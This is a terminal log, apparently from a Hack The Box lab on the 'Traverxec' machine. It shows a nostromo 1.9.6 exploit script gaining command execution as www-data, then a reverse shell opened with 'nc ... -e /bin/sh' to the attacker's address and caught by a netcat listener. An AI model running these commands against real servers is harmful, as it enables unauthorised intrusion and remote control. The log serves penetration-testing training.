 root@windows98:~/Documents/frontdown/hackthebox/machines/Traverxec# python 47837.py 10.10.10.165 80 "id"
HTTP/1.1 200 OK
Date: Fri, 17 Apr 2020 09:10:15 GMT
Server: nostromo 1.9.6
Connection: close
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@windows98:~/Documents/frontdown/hackthebox/machines/Traverxec# python 47837.py 10.10.10.165 80 "which nc"
HTTP/1.1 200 OK
Date: Fri, 17 Apr 2020 09:10:19 GMT
Server: nostromo 1.9.6
Connection: close
/usr/bin/nc
root@windows98:~/Documents/frontdown/hackthebox/machines/Traverxec# python 47837.py 10.10.10.165 80 "nc 10.10.14.75 6969 -e /bin/sh"
root@windows98:~/Documents/frontdown/hackthebox/machines/Traverxec# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.75  netmask 255.255.254.0  destination 10.10.14.75
        inet6 dead:beef:2::1049  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::ec0e:7f82:232:492a  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
        RX packets 2220  bytes 2696422 (2.5 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 128674  bytes 5193101 (4.9 MiB)
        TX errors 0  dropped 4458 overruns 0  carrier 0  collisions 0
root@windows98:~/Documents/frontdown/hackthebox/machines/Traverxec# nc -lvp 6969
listening on [any] 6969 ...
connect to [10.10.14.75] from traverxec.htb [10.10.10.165] 39542
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname
traverxec